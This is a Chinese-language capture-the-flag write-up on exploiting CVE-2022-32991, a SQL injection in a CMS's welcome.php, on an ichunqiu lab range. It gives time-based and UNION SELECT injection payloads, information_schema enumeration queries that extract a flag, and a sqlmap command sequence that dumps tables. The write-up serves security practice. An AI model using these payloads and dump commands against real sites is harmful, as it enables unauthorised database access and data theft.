春秋云境:CVE-2022-32991(sql注入)
靶标介绍:
该CMS的welcome.php中存在SQL注入攻击。
获取登录地址
http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com:80
登录注册
注册成功登录进入注册接口

参数接口一
发现接口参数q http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=1
SQL盲注未发现利用点
http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=1' or '1'=1
继续下一步 查看接口和参数情况
参数接口二:
q step eid n t等http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34
注入点判断方式
参数后加'
参数后加'%2b(select*from(select(sleep(20)))a)%2b'
参数后加' union select 1,2,3,4,5--+
输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694%27%20union%20select%201,2,3,4,5--+&n=1&t=34
查询数据库名
n=2' union select 1,2,database(),4,5--+
输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694n=2%27%20union%20select%201,2,database(),4,5--+&n=1&t=34

查看表信息
2' union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema='ctf'--+
输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db3626942%27%20union%20select%201,2,group_concat(table_name),4,5%20from%20information_schema.tables%20where%20table_schema=%27ctf%27--+&n=1&t=34
查询表字段信息
' union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_schema='ctf' and table_name='flag'--+
输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db3626942%27%20union%20select%201,2,group_concat(column_name),4,5%20from%20information_schema.columns%20where%20table_schema=%27ctf%27%20and%20table_name=%27flag%27--+
查看flag表中的字段
2' union select 1,2,group_concat(flag),4,5 from flag--+
发现接口参数 http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694' union select 1,2,group_concat(flag),4,5
flag{e5fb9a56-bfce-48cb-a816-77599da3b03a}

burusuite使用
burpsuite也是一款强大的漏扫工具,通过爬取接口进行扫描发现 接口是否存在安全隐患,具体使用教程就不说了,看个人习惯


sqlmap使用
暴库
保存txt文件执行
python sqlmap.py -l C:\Users\cheng\Desktop\1.txt --batch -dbs

爆破表
python sqlmap.py -r D:/bc1.txt --batch -D "ctf" --tables

爆破表字段
python sqlmap.py -r D:/bc1.txt --batch -D "ctf" -T "flag" --columns
爆破具体字段信息
执行--batch -D "ctf" -T "flag" -C "flag" --dump
flag{e5fb9a56-bfce-48cb-a816-77599da3b03a}
SQL注入寻找接口,寻找参数, 寻找注入点, 进行sql盲注 ,查看响应结果值, 工具可以使用sqlmap bp进行测试验证